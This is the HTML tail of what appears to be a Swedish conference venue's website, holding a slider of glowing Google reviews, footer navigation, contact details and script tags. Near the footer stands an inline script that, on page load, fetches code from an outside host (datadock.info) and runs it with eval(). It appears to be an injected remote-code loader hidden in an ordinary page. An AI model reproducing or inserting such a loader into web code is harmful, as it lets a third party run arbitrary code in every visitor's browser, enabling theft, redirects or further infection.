data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLHPOuU8GYIQ10PhieK5rI7sCDp2wmKThQi8yXBayyrqYgOVA=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://maps.google.com/maps/contrib/102653281683861701264" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Tina Jordskogen - google user profile">Tina Jordskogen</a><div class="rpi-time" data-time="1748247247"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Ett helt fantastiskt ställe med service utöver det vanliga!<br />Alla rum är så vackert inredda, miljön är magisk. Det finns allt man kan önska: bast med havsutsikt, jacuzzi, utegym, generösa umgängesytor. Maten är Michelin-nivå.<br />Har varit här två gånger nu och kommer förhoppningsvis tillbaka igen. &#x2764;&#xfe0f;</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKUwuqitvz3On9bnSdxru-IVkihPo-ba3rDLsdYxRAqTsol2A=s56-c-rp-mo-ba4-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://maps.google.com/maps/contrib/111000519725920898154" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Sandy Goj - google user profile">Sandy Goj</a><div class="rpi-time" data-time="1746820607"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Fantastiskt ställe, litet och intimt. Maten var magisk. Hit vill vi komma tillbaka.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocInSCSY6VkkA29-wzjh9ZXSq-pq3vCvGK7xJXp9sA52shBOEA=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Jessica Rohlin - google user profile">Jessica Rohlin</a><div class="rpi-time" data-time="1746186643"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">En fantastisk konferensupplevelse från början till slut!<br />Jag har bokat Villa Sandudden två gånger för ledningsgrupper och båda gångerna har det varit superbra konferenser för mina ledningsgrupper. Villa Sandudden är professionella, serviceinriktade och flexibla. Letar man efter exklusivitet med en ”hemma hos känsla” så är detta ställe helt rätt. Här kan alla slappna av men prestera i mötesrummet. Maten är i toppklass! Det märks att hela anläggningen/huset/omgivningen är utformad för gästernas helhetsupplevelse.<br />Vi kommer definitivt tillbaka!!!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWPc4tkLk3xjY-qk8Bge9zUpcBuILT6OQfBo5pCN8StkY8RTJT6=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://maps.google.com/maps/contrib/107016596826477021539" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Disa Hein - google user profile">Disa Hein</a><div class="rpi-time" data-time="1742723530"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Villa Sandudden var allt vi önskade och lite till!<br /><br />Den trevligaste, roligaste och härligaste möhippan någonsin! Platsen är magisk och personalen är helt underbar, hjälpsam och proffsiga. Maten är verkligen en höjdpunkt under helgen!<br /><br />Tack till Villa Sandudden</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKO1JOYWAk75d1oAyart6hBBtJOph8W6QW8mS3veIzVDCGo6g=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Nicklas Antonsson - google user profile">Nicklas Antonsson</a><div class="rpi-time" data-time="1742210209"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Excellent service, food, accomodation. Everthing is 5 stars. Will continue to come back every year.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocIoal894g5KdLcoK698YJ4OLJ6c68weg4_geFlfQy1FpmEr4Q=s56-c-rp-mo-ba3-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Per wahlstedt - google user profile">per wahlstedt</a><div class="rpi-time" data-time="1741905169"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Supermysigt fantastisk mat och mkt trevlig personal</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLFdLSSz59NSNRsNd3N1LlO_rPXhhzZuuUcMh4HuMrsx6cVMA=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Anna Grete Granquist - google user profile">Anna Grete Granquist</a><div class="rpi-time" data-time="1741865375"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Vi firade min makes 70-årsdag på Villa Sandudden i början av februari.<br />Från vi checkade in tills vi checkade ut blev vi furstligt behandlade. Vi hade hela anläggningen för oss själva och njöt av den otroligt varma och hemtrevliga atmosfären.<br />Middagen en fyrarätters var mycket god och tillagad av vår personliga kock som presenterade rätterna allt eftersom de serverades.<br />Dessutom hade vi en sommelier som berättade om vinerna vi drack, denna var också behjälplig resten av kvällen med dryck.<br />Dagen efter blev vi serverade en fantastisk god frukost med extra allt incl. hembakat bröd.<br />En röd tråd genom vår vistelse var den hjärtliga stämningen, vi kände som om vi var på besök hos goda vänner.<br />Kan absolut på det varmaste rekommendera detta stället.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocJSmnIp1mgZdnvu3eKyD2jgEY5zE5E-y8RqIk1k1CKWKbsS5A=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Nathalie Parklind - google user profile">Nathalie Parklind</a><div class="rpi-time" data-time="1740391180"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Stort tack för en väldigt lyckad konferens och för två väldigt härliga dagar hos er. Service, mat, bemötande, platsen, allt i absolut toppklass. Måste upplevas. På återseende. /Nathalie, Stockholm School Of Entrepreneurship</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjUOhlkHEHgwtpjJXWvwfFi3Ixep1m02XGAHvX5d3OSEeKfrMUkI=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Jack Hillman Wallsten - google user profile">Jack Hillman Wallsten</a><div class="rpi-time" data-time="1739361516"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Fantastiskt fint beläget, mysigt och med tokigt god mat. Jag fick turen att bo i strandhytten och vaknade med bara vattnet som granne. Lyx.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLebEcknbBJsgTid9yCr-Azq27o24ypW-xOu8_SOx9YOIjH_R4=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Nathalie Eliasson - google user profile">Nathalie Eliasson</a><div class="rpi-time" data-time="1739098952"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Vi kan varmt rekommendera Villa Sandudden. Ulf som tog emot oss var supertrevlig och såg till att vi kände oss som hemma. Anders levererade otrolig service från början till slut och maten som Isak lagade var vällagad och mycket god. Både huset i sig, spaområdet och partytältet var något utöver det vanliga och vi kommer garanterat tillbaka. Villa Sandudden måste verkligen upplevas!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjUyWd-dbM1eLzt3a72dZ06UcSoekrvWaC0MC1Vcan_0BY1J-by7=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Jennie Johansson - google user profile">Jennie Johansson</a><div class="rpi-time" data-time="1738328057"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Personligt, proffesionellt och ett otroligt varmt omhändertagande! Kan inte annat än ge fem stjärnor. Rekommenderar starkt!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjVj3ywUt9W8WzgQ7SrZ4PV8jYz0MY7CjTa1yz_D6mAFxofRK1I=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Helena Herolf - google user profile">Helena Herolf</a><div class="rpi-time" data-time="1738242309"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Vi hade en genomgående en mycket bra upplevelse på Villa Sandudden. Otroligt ställe med fin och avkopplande inredning, vackert belägen bastu och relax, väldigt bra service och välkomnande bemötande, samt hög nivå på maten. Kan starkt rekommendera!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKFMiK6jZ9nT3eJ9VovipAeVHh4GlryKr69JNuulVc7aZ_Qfg=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Linda Lönnerstam - google user profile">Linda Lönnerstam</a><div class="rpi-time" data-time="1737032835"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Proffsigt bemötande från början till slut. Offert följs alltid upp med telefonsamtal vilket inte är vanligt idag! Riktigt bra mat och service. Har bokat igen. Kan varmt rekommenderas.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKziTUI04INi3rHzZHbkfcVqVcd_OeBTAlUF-iVWSDZlrpxyA=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Henrik Tomczyk - google user profile">Henrik Tomczyk</a><div class="rpi-time" data-time="1735556686"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Super toppen bra &#x1f44d;</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocI7387b-Z66xnuzapAT870vbLfvGZ4Mv6IlaoJA87qSIblIhw=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Sara Andersson - google user profile">Sara Andersson</a><div class="rpi-time" data-time="1734615459"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Villa Sandudden är en fantastisk plats! Den vackra, lugna miljön vid vattnet skapar en inspirerande atmosfär, perfekt för både arbete och avkoppling. Personalen är vänlig, genuin och professionell, och man känner sig verkligen omhändertagen. Maten var utsökt, med fin variation och hög kvalitet. Lokalerna är moderna och välskötta, och allt är genomtänkt för att skapa en perfekt miljö. Jag kan inte tänka mig ett bättre ställe för konferens eller fest och ser fram emot att komma tillbaka snart!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKshfeNqJGnDGDvGhOEJD43jFHGSWe1uxhIfppO8ptFOKsN8A=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Cia Fochsen - google user profile">Cia Fochsen</a><div class="rpi-time" data-time="1734291042"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Väldigt mysigt ställe och mycket god mat. Så fint med närheten till vattnet.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocJ4gAiEBYegb65L2PGHJwa1XtjAeIxCece17K4n5OFBgUQb5Q=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Lars Lööw - google user profile">Lars Lööw</a><div class="rpi-time" data-time="1733828162"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">En helg på Sandudden tillsammans med mina närmaste var ett fantastiskt sätt att fira födelsedagen på. En underbar miljö, familjär och närvarande service, god och vällagad mat och stora möjligheter att forma upplevelsen precis som man vill.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLv-lfWeNnbO53U_pMbDDWVpPDgYkLLRpBQegDE6xt4RnVFZQ=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Christina skogster stange - google user profile">Christina skogster stange</a><div class="rpi-time" data-time="1733761670"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Har spenderat två dagar, för att fira min sambos födelsedag, på ett av mina favoritställen. Ni är fantastiska och supertrevliga som gör stället så bra. Underbar miljö att vistas i och jättegod mat. Kommer snart tillbaka med mina kollegor, kan inte tänka mig ett bättre ställe att vara kreativa på 🙂</div></div></div></div></div><div class="rpi-slider-next" tabindex="0"></div><div class="rpi-dots-wrap"><div class="rpi-dots"></div></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}</style></span><img decoding="async" src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://sandudden.se/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'slider'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div>

					<br class="clear">

				</article>

			
		
	</section>
</main>

<footer>
        <h2><i>Villa</i><br/>Sandudden</h2>
        <div class="footer__content">
            <div class="footer__left">
                <ul id="menu-main-meny-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6927"><a href="https://sandudden.se/konferens/">Konferens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6926"><a href="https://sandudden.se/kick-off/">Kick-off</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://sandudden.se/privat-tillstallning/">Privat tillställning</a></li>
<li class="menu-drop-down menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6929"><a href="https://sandudden.se/villor/">Vår Skärgårdsby ▾</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6949"><a href="https://sandudden.se/villor/">Vår Skärgårdsby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://sandudden.se/villor/villa-udden/">Villa Udden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6947"><a href="https://sandudden.se/villor/villa-sand/">Villa Sand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6946"><a href="https://sandudden.se/villor/fristaende-hus/">Fristående hus</a></li>
</ul>
</li>
<li class="menu-drop-down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6945"><a href="#">Mer ▾</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://sandudden.se/material/">Material</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7007"><a href="https://sandudden.se/aktiviteter/">Aktiviteter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6931"><a href="https://sandudden.se/mat/">Maten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6933"><a href="https://sandudden.se/spa-bastu-2/">Spa &#038; Bastu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6930"><a href="https://sandudden.se/galleri/">Galleri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://sandudden.se/vanliga-fragor/">Vanliga frågor</a></li>
</ul>
</li>
</ul>            </div>
            <div class="footer__right">
                <ul id="menu-contacts-sv" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="mailto:villa@sandudden.se">villa@sandudden.se</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="tel:+460840020004">08 &#8211; 400 200 04</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" href="https://www.google.com/maps/place/Villa+Sandudden+Konferens/@59.2923453,18.4323147,16.75z/data=!4m5!3m4!1s0x46f57febef16fee9:0x1271a0960ff50ca7!8m2!3d59.2922588!4d18.4349486">Junkers väg 22, <br> 134 62 Ingarö</a></li>
</ul>            </div>
        </div>
        <p class="copyright">&copy; 2026 SANDUDDEN INVEST AB</p>
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sandudden\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLV26KQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='brb-public-main-css-css' href='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.117' type='text/css' media='all' />
<script type="text/javascript" src="https://sandudden.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"St\u00e4ng","currentText":"Idag","monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
